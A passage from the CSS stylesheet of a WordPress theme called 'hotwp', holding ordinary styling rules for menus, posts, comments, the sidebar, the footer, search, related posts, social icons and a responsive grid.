.hotwp-nav-primary-menu.hotwp-primary-responsive-menu .current-menu-item > a,.hotwp-nav-primary-menu.hotwp-primary-responsive-menu .sub-menu li a,.hotwp-nav-primary-menu.hotwp-primary-responsive-menu .sub-menu li a:hover,.hotwp-nav-primary-menu.hotwp-primary-responsive-menu .sub-menu,.hotwp-nav-primary-menu.hotwp-primary-responsive-menu > .menu-item-has-children:before,.hotwp-nav-primary-menu.hotwp-primary-responsive-menu > .page_item_has_children:before,.hotwp-nav-primary-menu.hotwp-primary-responsive-menu .current_page_item > a,.hotwp-nav-primary-menu.hotwp-primary-responsive-menu .children li a,.hotwp-nav-primary-menu.hotwp-primary-responsive-menu .children li a:hover,.hotwp-nav-primary-menu.hotwp-primary-responsive-menu .children,.hotwp-nav-primary-menu.hotwp-primary-responsive-menu > .menu-item-has-children:before,.hotwp-nav-primary-menu.hotwp-primary-responsive-menu > .page_item_has_children:before,.hotwp-nav-primary-menu.hotwp-primary-responsive-menu > li:hover > a,.hotwp-nav-primary-menu.hotwp-primary-responsive-menu a:hover{}
}

/* Posts & Pages
-------------------------------------------------------------- */
.hotwp-posts{position:relative;margin:0 0 20px 0 !important;word-break:normal;word-wrap:break-word;overflow:hidden;}
.hotwp-posts .hotwp-posts-heading{font:normal normal 15px Oswald,Arial,Helvetica,sans-serif;line-height:1;color:#ffffff;margin:0 0 0 0;padding:0;text-transform:uppercase;text-align:center;background:#5f5f5f;border-bottom:3px solid #333333;overflow:hidden;position:relative;-webkit-box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);-moz-box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);}
.hotwp-posts .hotwp-posts-heading a,.hotwp-posts .hotwp-posts-heading a:hover{color:#ffffff;}
.hotwp-posts .hotwp-posts-heading span{padding:5px 10px;display:inline-block;background:#333333;position:relative;vertical-align:bottom;}
.hotwp-posts .hotwp-posts-heading span:before{content:'';position:absolute;width:0;height:0;left:-17px;bottom:0;border-top:30px solid rgba(0,0,0,0);border-left:4px solid rgba(0,0,0,0);border-right:15px solid #333333;}
.hotwp-posts .hotwp-posts-heading span:after{content:'';position:absolute;width:0;height:0;right:-17px;bottom:0;border-top:30px solid rgba(0,0,0,0);border-right:4px solid rgba(0,0,0,0);border-left:15px solid #333333;}
.hotwp-posts .hotwp-posts-heading i{position:absolute;top:50%;right:5px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}
.hotwp-posts .hotwp-posts-content:before,.hotwp-posts .hotwp-posts-content:after{content:" ";display:table;}
.hotwp-posts .hotwp-posts-content:after{clear:both;}
.hotwp-posts .hotwp-posts-content{padding:12px;overflow:hidden;border:1px solid #eee;}
.hotwp-posts .hotwp-posts-container{overflow:hidden;}

.page-header{color:#ffffff;margin:0 0 10px 0;padding:10px 5px;text-align:center;background:#333333;}
.page-header h1{font:normal normal 24px 'Playfair Display',Arial,Helvetica,sans-serif;line-height:1;padding:5px 0;margin:0;color:#ffffff;}
.taxonomy-description{text-align:center;}
.no-results.not-found{padding:0 0 15px 0;}

.hotwp-post-singular{position:relative;padding:15px !important;margin:0 0 30px 0!important;word-break:normal;word-wrap:break-word;overflow:hidden;border:1px solid #eee;}
.hotwp-post-thumbnail-single{display:block;margin:0 auto 10px;text-align:center;}
.hotwp-entry-meta-single{margin:0 0 10px 0;text-align:center;color:#666666;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.hotwp-entry-meta-single a{color:#666666;}
.hotwp-entry-meta-single a:hover{color:#000000;}
.hotwp-entry-meta-single-top{margin:0 0 6px 0 !important;padding:0 0 5px 0 !important;border-bottom:0px dotted #ddd;}
.hotwp-entry-meta-single-cats{margin:0 10px 0 0;display:inline-block;}
.hotwp-entry-meta-single-author{margin:0 10px 0 0;display:inline-block;}
.hotwp-entry-meta-single-date{margin:0 10px 0 0;display:inline-block;}
.hotwp-entry-meta-single-comments{margin:0 10px 0 0;display:inline-block;}

.entry-header{}
.entry-title{position:relative;font:normal bold 26px 'Playfair Display',Arial,Helvetica,sans-serif;color:#000000;margin:0 0 10px 0;line-height:1.2;text-align:center;letter-spacing:-0.5px;}
.entry-title a{color:#000000;}
.entry-title a:hover{color:#333333;}
.entry-content{position:relative;margin:10px 0;line-height:1.7;}
.entry-content p{margin-bottom:12px;}
.entry-content p:last-child{margin-bottom:0;}
.entry-content ul,.entry-content ol{margin:10px 20px;}
.entry-content ul{list-style:disc outside;}
.entry-content ol{list-style:decimal outside;}
.entry-content ul ul,.entry-content ul ol{margin-top:10px;}
.entry-content ul ul,.entry-content ol ul{list-style:circle outside;}
.entry-content table{width:100%;margin:15px 0;border:1px solid #ddd;}
.entry-content table a{text-decoration:none;}
.entry-content table a:active,.entry-content table a:hover{text-decoration:underline;}
.entry-content table caption{font-weight:bold;padding:8px 10px;}
.entry-content table th{padding:8px 10px;text-shadow:none;background:#000;color:#fff;}
.entry-content table tr th{border-right:1px solid #444;}
.entry-content table tr th:last-child{border-right:none;}
.entry-content table tr td{padding:8px 10px;border-top:1px solid #eee;border-right:1px solid #eee;background:#fff;}
.entry-content table tr td:last-child{border-right:none;}
.entry-content table tr:nth-child(2n) td{background:#f8f8f8;}
.entry-content table tr:hover td{background:#dddddd;}
.entry-content a{text-decoration:none;color:#409BD4;}
.entry-content a:hover{text-decoration:underline;color:#08ACD5;}
.entry-content code{background:lightYellow;padding:1px;font-family:monospace,Monaco,Courier;}
.entry-content pre{margin:15px 0;overflow:auto;color:#fff;background:#1D1F21;padding:6px 10px;font-family:monospace,Monaco,Courier;-moz-tab-size:2;-o-tab-size:2;tab-size:2;-ms-word-break:normal;word-break:normal;word-break:normal;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;position:relative;}
.entry-content pre code{font-family:monospace,Monaco,Courier;background:none;padding:15px;white-space:pre;overflow:auto;display:block;}
.sticky{}
.updated:not(.published){display:none;}
.byline{}

/* =Page Links
----------------------------------------------- */
.page-links{display:inline-block;background:#444 !important;margin-top:10px;margin-bottom:10px;overflow:hidden;color:#fff !important;clear:both;}
.page-links > span,.page-links > a{float:left;padding:6px 10px;border-left:1px solid #dadada !important;color:#fff !important;}
.page-links span.page-links-title{border-left:0 !important;background:none !important;color:#fff !important;}
.page-links > span{background:#000 !important;color:#fff !important;}
.page-links a:hover{background:#333 !important;color:#fff !important;}

/* Posts/Post Navigation
-------------------------------------------------------------- */
.navigation.posts-navigation:before,.navigation.posts-navigation:after{content:" ";display:table;}
.navigation.posts-navigation:after{clear:both;}
.navigation.posts-navigation{padding:15px 0 15px;overflow:hidden;}
.navigation.post-navigation:before,.navigation.post-navigation:after{content:" ";display:table;}
.navigation.post-navigation:after{clear:both;}
.navigation.post-navigation{padding:10px 0 30px;overflow:hidden;}
.nav-previous{float:right;text-align:right;}
.nav-next{float:left;text-align:left;}

/* WP-PageNavi
-------------------------------------------------------------- */
.wp-pagenavi{clear:both;text-align:center;}
.wp-pagenavi a,.wp-pagenavi span{text-decoration:none;border:1px solid #BFBFBF !important;padding:3px 5px;margin:2px;display:inline-block;}
.wp-pagenavi a:hover,.wp-pagenavi span.current{border-color:#aaa !important;}
.wp-pagenavi span.current{font-weight:normal;background:#ddd;color:#000;}

/* Tag Cloud Widget
-------------------------------------------------------------- */
.widget_tag_cloud a{display:inline-block;color:#ffffff !important;background:#888888 !important;border:0px solid #cccccc;font-size:13px !important;padding:3px 5px;margin:0 5px 5px 0;text-decoration:none;line-height:1;-webkit-transition:.2s ease-in;-moz-transition:.2s ease-in;-o-transition:.2s ease-in;transition:.2s ease-in;text-shadow:none !important;font-family:Oswald;text-transform:uppercase;}
.widget_tag_cloud a:hover{color:#ffffff !important;background:#000000 !important;border:0px solid #333;}

/* Calendar
-------------------------------------------------------------- */
#wp-calendar{width:100%;background:#fff;border-collapse:collapse;padding:8px 7px;}
#wp-calendar caption{border-top:1px dotted #ccc;text-align:right;font-weight:700;color:#333;font-size:12px;margin-top:0;padding:10px 10px 0 0;padding-bottom:15px;background:#fff;}
#wp-calendar thead{font-size:10px;}
#wp-calendar thead th{padding-bottom:10px;}
#wp-calendar tbody{color:#aaa;}
#wp-calendar tbody td{background:#f5f5f5;border:1px solid #eee;text-align:center;padding:8px;}
#wp-calendar tbody td:hover{background:#fff;}
#wp-calendar tbody .pad{background:none;}
#wp-calendar tfoot #next{font-size:10px;text-transform:uppercase;text-align:right;}
#wp-calendar tfoot #prev{font-size:10px;text-transform:uppercase;padding-top:0;}
#wp-calendar thead th{padding-bottom:10px;text-align:center;}

/* Alignments
-------------------------------------------------------------- */
img.centered{clear:both;display:block;padding:0;margin-left:auto;margin-right:auto;margin-bottom:10px;}
.alignnone{clear:both;display:block;padding:0;margin:0 0 10px 0;}
.alignleft{display:inline;float:left;padding:0;margin:0 10px 10px 0;}
.alignright{display:inline;float:right;padding:0;margin:0 0 10px 10px;}
.aligncenter{clear:both;display:block;padding:0;margin:0 auto 10px auto;}

/* Captions
-------------------------------------------------------------- */
.wp-caption{text-align:center;background:#eee;padding:4px 0 5px 0;max-width:100%;}
.wp-caption img{margin:0 0 5px 0;padding:0;border:0;}
.wp-caption p.wp-caption-text{margin:0;padding:0 0 5px 0;font-size:100%;font-weight:normal;line-height:1;color:#444;}

/* Galleries
-------------------------------------------------------------- */
.gallery{margin-bottom:1.5em;}
.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;}
.gallery-columns-2 .gallery-item{max-width:50%;}
.gallery-columns-3 .gallery-item{max-width:33.33%;}
.gallery-columns-4 .gallery-item{max-width:25%;}
.gallery-columns-5 .gallery-item{max-width:20%;}
.gallery-columns-6 .gallery-item{max-width:16.66%;}
.gallery-columns-7 .gallery-item{max-width:14.28%;}
.gallery-columns-8 .gallery-item{max-width:12.5%;}
.gallery-columns-9 .gallery-item{max-width:11.11%;}
.gallery-caption{display:block;}

/* Comments
-------------------------------------------------------------- */
.comments-area{position:relative;padding:15px !important;margin:0 0 30px 0!important;word-break:normal;word-wrap:break-word;overflow:hidden;border:1px solid #eee;}
h2.comments-title{font-size:20px;padding-bottom:10px;}
.comment-content a{word-wrap:break-word;}
.comment-content a,.comment-content a:visited{text-decoration:underline;}
.comment-content a:hover,.comment-content a:focus,.comment-content a:active{text-decoration:none;}
.comment-respond,.no-comments{padding:10px 0;border-top:0 solid #eee;}
.comment-respond #cancel-comment-reply-link{font-size:14px;font-weight:400;margin-left:1em;}
.comment-respond .logged-in-as{font-size:13px;}
.comment-form label{display:inline-block;min-width:6em;padding-right:1em;}
.comment-form .form-allowed-tags,.comment-form .form-allowed-tags code{font-size:12px;}
.comment-content a{word-wrap:break-word;}
.comments-area ol{list-style-type:none;margin:1em 0 0;}
.comments-area > ol{margin:0;}
.comments-area ol.children{border:1px solid #eee;border-top:0;margin-bottom:0;box-shadow:0 3px 3px rgba(200,200,200,0.1);}
.comment-list{margin-top:1em;}
.comment-list .comment,.comment-list .pingback{border:1px solid #eaeaea;padding:1em;margin-bottom:0;}
.comment-list > .comment,.comment-list > .pingback{margin-bottom:20px;}
.comment-list .comment.even,.comment-list .pingback.even{background:#f5f5f5;}
.comment-list .comment.odd,.comment-list .pingback.odd{background:#fbfbfb;}
.comment .comment-metadata{font-size:100%;font-style:italic;color:#aaa;}
.comment .edit-link,.pingback .edit-link{float:right;font-size:100%;font-style:italic;}
.comment .comment-meta .comment-author .avatar{float:left;margin-right:1em;}
.comment .comment-content{margin-top:1em;}
.comment .comment-content p{margin-bottom:1em;}
.comment .reply{font-size:95%;font-style:italic;}
.comment .comment-respond{margin-top:1em;}
.bypostauthor{display:block;}
#respond{}
#respond input[type=text],textarea{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;outline:none;padding:3px 0 3px 3px;margin:5px 1px 3px 0;border:1px solid #DDD;}
#respond input[type=text]:focus,textarea:focus{-webkit-box-shadow:0 0 5px rgba(81,203,238,1);-moz-box-shadow:0 0 5px rgba(81,203,238,1);box-shadow:0 0 5px rgba(81,203,238,1);margin:5px 1px 3px 0;border:1px solid rgba(81,203,238,1);}

/* Sidebar
-------------------------------------------------------------- */
.hotwp-sidebar-widget-areas .widget{position:relative;padding:0;margin-bottom:20px;word-break:normal;word-wrap:break-word;overflow:hidden;}
.hotwp-sidebar-widget-areas .widget .hotwp-widget-title{font:normal normal 15px Oswald,Arial,Helvetica,sans-serif;line-height:1;color:#ffffff;margin:0 0 10px 0;padding:0;text-transform:uppercase;text-align:center;background:#5f5f5f;border-bottom:3px solid #333333;overflow:hidden;position:relative;-webkit-box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);-moz-box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);}
.hotwp-sidebar-widget-areas .widget .hotwp-widget-title a,.hotwp-sidebar-widget-areas .widget .hotwp-widget-title a:hover{color:#ffffff;}
.hotwp-sidebar-widget-areas .widget .hotwp-widget-title span{padding:5px 10px;display:inline-block;background:#333333;position:relative;vertical-align:bottom;}
.hotwp-sidebar-widget-areas .widget .hotwp-widget-title span:before{content:'';position:absolute;width:0;height:0;left:-17px;bottom:0;border-top:30px solid rgba(0,0,0,0);border-left:4px solid rgba(0,0,0,0);border-right:15px solid #333333;}
.hotwp-sidebar-widget-areas .widget .hotwp-widget-title span:after{content:'';position:absolute;width:0;height:0;right:-17px;bottom:0;border-top:30px solid rgba(0,0,0,0);border-right:4px solid rgba(0,0,0,0);border-left:15px solid #333333;}
.hotwp-sidebar-widget-areas .widget .hotwp-widget-title i{position:absolute;top:50%;right:5px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}
.hotwp-sidebar-widget-areas .widget a{color:#444444;}
.hotwp-sidebar-widget-areas .widget a:hover{color:#666666;}
.hotwp-sidebar-widget-areas .widget a:active{text-decoration:none;}
.hotwp-sidebar-widget-areas .widget ul{margin:0;padding:0;list-style:none;list-style-type:none;}
.hotwp-sidebar-widget-areas .widget ol{margin:0;padding:0 0 0 1.2em;}
.hotwp-sidebar-widget-areas .widget li{margin:0;padding:6px 0px 6px 0px;border-bottom:0px solid #f1f1f1;}
.hotwp-sidebar-widget-areas .widget li li{padding:6px 0 6px 10px;line-height:1.8;}
.hotwp-sidebar-widget-areas .widget li:first-child{}
.hotwp-sidebar-widget-areas .widget ul > li:first-child{padding-top:0;}
.hotwp-sidebar-widget-areas .widget li:last-child{padding-bottom:0;border-bottom:none;}
.hotwp-sidebar-widget-areas .widget select{margin:0;padding:5px;width:100%;max-width:100%;border:1px solid #ddd;}
#hotwp-footer-blocks select{margin:0;padding:5px;width:100%;max-width:100%;}

/* Footer
-------------------------------------------------------------- */
#hotwp-footer-blocks{position:relative;margin:0 auto;padding:10px 15px;background:#1d1e20;color:#cecece;word-wrap:break-word;}
#hotwp-footer-blocks .widget{margin:0 0 25px;border:0;overflow:hidden;}
#hotwp-footer-blocks .widget ul{margin:0;padding:0;list-style:none;list-style-type:none;}
#hotwp-footer-blocks .widget ol{margin:0;padding:0 0 0 1.2em;}
#hotwp-footer-blocks .widget li{margin:0 0 6px;border-bottom:0px dotted #2d2d2d;padding:6px 0 6px 0;}
#hotwp-footer-blocks .widget li li{padding:8px 0 8px 10px;line-height:1.8;}
#hotwp-footer-blocks .widget li:first-child{padding-top:0;}
#hotwp-footer-blocks .widget li:last-child{padding-bottom:0;border-bottom:none;}
#hotwp-footer-blocks a{outline:none;text-decoration:none;color:#dbdbdb;}
#hotwp-footer-blocks a:hover{text-decoration:none;color:#ffffff;}
.hotwp-footer-block-1,.hotwp-footer-block-2,.hotwp-footer-block-3,.hotwp-footer-block-4{float:left;width:25%;padding:20px 19px 0 0;margin:0;}
#hotwp-footer-blocks .widget .hotwp-widget-title{font:normal normal 14px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 0 15px;padding:0;color:#ffffff;text-transform:uppercase;border-bottom:1px solid #333333;}
#hotwp-footer-blocks .widget .hotwp-widget-title a,#hotwp-footer-blocks .widget .hotwp-widget-title a:hover{color:#ffffff;}
#hotwp-footer-blocks .widget .hotwp-widget-title span{display:block;padding:0 0 10px 0;border-bottom:1px solid #000000;}

/* Copyright
-------------------------------------------------------------- */
#hotwp-footer{position:relative;-moz-box-shadow:0 0 40px rgba(0,0,0,.1) inset;-webkit-box-shadow:0 0 40px rgba(0,0,0,.1) inset;box-shadow:0 0 40px rgba(0,0,0,.1) inset;background:#303436;margin:0 auto;font-size:95%;padding:5px 0;border-top:1px solid #3D3D3D;}
#hotwp-footer.foot-widg-narrow{width:100%;}
#hotwp-footer .hotwp-foot-wrap{margin:0 auto;}
#hotwp-footer.foot-wide .hotwp-foot-wrap{margin:0 auto;width:96%;}
#hotwp-footer .hotwp-foot-wrap a{color:#ECFFF1;}
#hotwp-footer .hotwp-foot-wrap p.hotwp-copyright{float:none;margin:0;color:#ECFFF1;text-align:center;padding:8px 0;line-height:1;}
#hotwp-footer .hotwp-foot-wrap p.hotwp-credit{float:none;margin:0;color:#ECFFF1;text-align:center;padding:8px 0;line-height:1;}

/* Search Widget
-------------------------------------------------------------- */
.hotwp-search-form{position:relative;}
.hotwp-search-form input{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
input.hotwp-search-field{padding:8px 10px;line-height:1;font-size:inherit;}
input.hotwp-search-submit{padding:8px 15px;line-height:1;font-size:inherit;}
.hotwp-social-search-box{position:relative;z-index:15;background:#555;padding:5px;border:0px solid #ddd;display:none;}
.hotwp-social-search-box input.hotwp-search-field{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;width:100%;background:#eee;border:none;color:#555;}
.hotwp-social-search-box input.hotwp-search-submit{display:none;}
.hotwp-search-overlay{height:100%;width:100%;display:none;position:fixed;z-index:100000;top:0;left:0;background-color:rgb(0,0,0);background-color:rgba(0,0,0,0.9);}
.hotwp-search-overlay-content{position:relative;top:46%;width:80%;text-align:center;margin-top:30px;margin:auto;}
.hotwp-search-overlay .hotwp-search-closebtn{position:absolute;top:20px;right:45px;font-size:60px;cursor:pointer;color:white;}
.hotwp-search-overlay .hotwp-search-closebtn:hover{color:#ccc;}
.hotwp-search-overlay input[type=text]{padding:15px;font-size:17px;border:none;float:left;width:80%;background:white;}
.hotwp-search-overlay input[type=text]:hover{background:#f1f1f1;}
.hotwp-search-overlay button{float:left;width:20%;padding:15px;background:#ddd;font-size:17px;border:none;cursor:pointer;}
.hotwp-search-overlay button:hover{background:#bbb;}
.hotwp-search-overlay-content input.hotwp-search-field{max-width:400px;width:100%;padding:10px;}
.hotwp-search-overlay-content input.hotwp-search-submit{display:none;}

.hotwp-header-search-box{max-width:100%;margin-top:15px;}
input.hotwp-search-field{border-radius:0;width:100%;border:1px solid #dddddd;height:35px;}
input.hotwp-search-submit{border-radius:0;position:absolute;top:0;right:0;height:35px;font-family:FontAwesome;}

/* Related Posts
-------------------------------------------------------------- */
.hotwp-related-posts-wrap{margin:15px auto 0;}
.hotwp-related-posts-wrap h4{margin:10px 0 10px;font:normal bold 20px 'Playfair Display',Arial,Helvetica,sans-serif;letter-spacing:-1px;}
.hotwp-related-posts-list{margin:0;padding:0;list-style:none;word-wrap:break-word;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;}
.hotwp-related-posts-list li{margin:0 0 15px 0;padding:0;list-style:none;word-wrap:break-word;overflow:hidden;border:none !important;}
.hotwp-related-posts-list li:nth-last-child(1){margin-bottom:0;}
.hotwp-related-posts-list li:nth-last-child(2){margin-bottom:0;}
.hotwp-related-posts-list li:nth-last-child(3){margin-bottom:0;}
.hotwp-related-posts-list li:nth-last-child(4){margin-bottom:0;}
.hotwp-related-posts-list .hotwp-related-post-item{display:block;padding:0;float:left;width:24%;-webkit-box-flex: 0;-webkit-flex: 0 0 24%;-moz-box-flex: 0;-ms-flex: 0 0 24%;flex: 0 0 24%;}
.hotwp-related-posts-list .hotwp-related-post-item:first-child{border-left:none;}
.hotwp-related-posts-list .hotwp-related-post-item-thumbnail{display:block;margin:0 0 10px;max-width:100%;height:auto;background-color:transparent;border:none;padding:0;}
.hotwp-related-posts-list .hotwp-related-post-item-title{font-weight:normal;text-decoration:none;}
@media only screen and (min-width: 785px) and (max-width: 1112px) {
.hotwp-related-posts-list .hotwp-related-post-item{width:48%;-webkit-box-flex: 0;-webkit-flex: 0 0 48%;-moz-box-flex: 0;-ms-flex: 0 0 48%;flex: 0 0 48%;}
.hotwp-related-posts-list li:nth-last-child(1){margin-bottom:0;}
.hotwp-related-posts-list li:nth-last-child(2){margin-bottom:0;}
.hotwp-related-posts-list li:nth-last-child(3){margin-bottom:15px;}
.hotwp-related-posts-list li:nth-last-child(4){margin-bottom:15px;}
}
@media only screen and (min-width: 480px) and (max-width: 784px) {
.hotwp-related-posts-list .hotwp-related-post-item{width:48%;-webkit-box-flex: 0;-webkit-flex: 0 0 48%;-moz-box-flex: 0;-ms-flex: 0 0 48%;flex: 0 0 48%;}
.hotwp-related-posts-list li:nth-last-child(1){margin-bottom:0;}
.hotwp-related-posts-list li:nth-last-child(2){margin-bottom:0;}
.hotwp-related-posts-list li:nth-last-child(3){margin-bottom:15px;}
.hotwp-related-posts-list li:nth-last-child(4){margin-bottom:15px;}
}
@media only screen and (max-width: 480px) {
.hotwp-related-posts-list .hotwp-related-post-item{width:100%;-webkit-box-flex: 0;-webkit-flex: 0 0 100%;-moz-box-flex: 0;-ms-flex: 0 0 100%;flex: 0 0 100%;text-align:center;}
.hotwp-related-posts-list .hotwp-related-post-item-thumbnail{margin:0 auto 10px;}
.hotwp-related-posts-list li:nth-last-child(1){margin-bottom:0;}
.hotwp-related-posts-list li:nth-last-child(2){margin-bottom:15px;}
.hotwp-related-posts-list li:nth-last-child(3){margin-bottom:15px;}
.hotwp-related-posts-list li:nth-last-child(4){margin-bottom:15px;}
}

/* Social Icons ----------------------------------------------- */
.hotwp-top-social-icons{position:absolute;right:0;top:8px;}
.hotwp-top-social-icons a{color:#ffffff !important;margin-right:1px;font-size:12px !important;line-height:12px !important;display:inline-block;-webkit-transition:.25s;-o-transition:.25s;-moz-transition:.25s;transition:.25s;background:#555555;padding:6px;width:24px;height:24px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;text-align:center;text-shadow:0 1px 0 #000;-webkit-box-shadow:0 0 2px rgba(0, 0, 0, 0.50);-moz-box-shadow:0 0 2px rgba(0, 0, 0, 0.50);box-shadow:0 0 2px rgba(0, 0, 0, 0.50);}
.hotwp-top-social-icons a:hover{color:#ffffff !important;background:#000000 !important;}
.hotwp-top-social-icons a.hotwp-social-twitter{background:#555;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-facebook{background:#3b5998;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-twitter{background:#55acee;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-google-plus{background:#dc4e41;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-pinterest{background:#bd081c;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-linkedin{background:#0077b5;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-instagram{background:#3f729b;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-flickr{background:#ff0084;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-youtube{background:#cd201f;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-vimeo{background:#1ab7ea;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-soundcloud{background:#ff8800;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-lastfm{background:#d51007;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-github{background:#4078c0;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-bitbucket{background:#205081;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-tumblr{background:#35465c;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-digg{background:#005be2;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-delicious{background:#3399ff;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-vk{background:#45668e;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-stumbleupon{background:#eb4924;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-reddit{background:#ff4500;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-dribbble{background:#ea4c89;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-behance{background:#1769ff;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-codepen{background:#000000;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-jsfiddle{background:#4679a4;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-stackoverflow{background:#f48024;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-stackexchange{background:#1e5397;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-buysellads{background:#b30703;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-slideshare{background:#0077b5;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-skype{background:#00aff0;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-email{background:#2c9ab7;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-phone{background:#218a35;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-rss{background:#ee802f;color:#fff;}
.hotwp-top-social-icons a.hotwp-social-icon-search{background:#555555;color:#fff;}
@media only screen and (max-width: 1112px) {
.hotwp-top-social-icons{top:6px;}
}

/* Grid
-------------------------------------------------------------- */
.hotwp-row{position:relative;width:100%;}
.hotwp-row [class^="hotwp-col"]{float:left;margin:0.5rem 2% 1.5rem;min-height:0.125rem;}
.hotwp-col-1,.hotwp-col-2,.hotwp-col-3,.hotwp-col-4,.hotwp-col-5,.hotwp-col-6,.hotwp-col-7,.hotwp-col-8,.hotwp-col-9,.hotwp-col-10,.hotwp-col-11,.hotwp-col-12{width:96%;}
.hotwp-row::after{content:"";display:table;clear:both;}

@media only screen and (min-width: 806px) {
.hotwp-col-1{width:4.33%;}
.hotwp-col-2{width:12.66%;}
.hotwp-col-3{width:21%;}
.hotwp-col-4{width:29.33%;}
.hotwp-col-5{width:37.66%;}
.hotwp-col-6{width:46%;}
.hotwp-col-7{width:54.33%;}
.hotwp-col-8{width:62.66%;}
.hotwp-col-9{width:71%;}
.hotwp-col-10{width:79.33%;}
.hotwp-col-11{width:87.66%;}
.hotwp-col-12{width:96%;}
}

/* Featured Posts Area Widgets
-------------------------------------------------------------- */
.hotwp-featured-posts-area .widget{position:relative;padding:0;margin:0 0 20px 0 !important;word-break:normal;word-wrap:break-word;overflow:hidden;}
.hotwp-featured-posts-area .widget .hotwp-widget-title{font:normal normal 15px Oswald,Arial,Helvetica,sans-serif;line-height:1;color:#ffffff;margin:0 0 10px 0;padding:0;text-transform:uppercase;text-align:center;background:#5f5f5f;border-bottom:3px solid #333333;overflow:hidden;position:relative;}
.hotwp-featured-posts-area .widget .hotwp-widget-title a,.hotwp-featured-posts-area .widget .hotwp-widget-title a:hover{color:#ffffff;}
.hotwp-featured-posts-area .widget .hotwp-widget-title span{padding:5px 10px;display:inline-block;background:#333333;position:relative;vertical-align:bottom;}
.hotwp-featured-posts-area .widget .hotwp-widget-title span:before{content:'';position:absolute;width:0;height:0;left:-17px;bottom:0;border-top:30px solid rgba(0,0,0,0);border-left:4px solid rgba(0,0,0,0);border-right:15px solid #333333;}
.hotwp-featured-posts-area .widget .hotwp-widget-title span:after{content:'';position:absolute;width:0;height:0;right:-17px;bottom:0;border-top:30px solid rgba(0,0,0,0);border-right:4px solid rgba(0,0,0,0);border-left:15px solid #333333;}
.hotwp-featured-posts-area .widget .hotwp-widget-title i{position:absolute;top:50%;right:5px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}
.hotwp-featured-posts-area .widget ul{margin:0;padding:0;list-style:none;list-style-type:none;}
.hotwp-featured-posts-area .widget ol{margin:0;padding:0 0 0 1.2em;}
.hotwp-featured-posts-area .widget li{margin:0;padding:6px 0px 6px 0px;border-bottom:0px solid #f1f1f1;}
.hotwp-featured-posts-area .widget li li{padding:6px 0 6px 10px;line-height:1.8;}
.hotwp-featured-posts-area .widget select,#hotwp-footer-blocks select{margin:0;padding:5px;width:100%;max-width:100%;}
.hotwp-top-wrapper-outer{}
.hotwp-top-wrapper{}
